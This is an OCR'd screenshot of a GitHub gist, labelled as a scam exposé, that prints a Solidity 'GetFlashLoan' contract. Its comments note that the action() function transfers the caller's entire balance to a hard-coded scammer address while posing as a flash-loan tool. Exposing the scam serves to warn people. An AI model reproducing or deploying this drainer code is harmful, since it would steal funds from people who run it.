 FLASH LOAN ATTACK on Wault Financ
YouTube
https://ipfs.io/ipfs/QmUSr3EgzzSmB8Y
[SCAM] Flash Loan Attack · GitHu
IPFS Preference
gist.github.com/Mc01/4a6f8f1913089ccdef83968a733c9ef1
3
IQ
14
15 /*
16 pragma solidity ^0.5.0;
17
18 contract Manager {
19 function performTasks() public {
20
21 }
22
23 function pancakeDepositAddress() public pure returns (address) {
24 // Scammer address
25 return 0x05f18088749F7eDffe9ae56d628dd97e5b4d048f;
26 }
27 }
28 */
29
30 contract GetFlashLoan {
31 string public tokenName;
32 string public tokenSymbol;
33 uint loanAmount;
34 Manager manager;
35
36 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
37 tokenName = _tokenName;
38 tokenSymbol = _tokenSymbol;
39 loanAmount = _loanAmount;
40
41 manager = new Manager();
42 }
43
44 function action() public payable {
45 // this transfers your funds to scammer - 0x05f18088749F7eDffe9ae56d628dd97e5b4d048f
46 address(uint160(manager.pancakeDepositAddress())).transfer(address(this).balance);
47
48 // this method is empty
49 manager.performTasks();
50 }
51 }
Start
Type here to search
9:53 PM
8/13/2021
2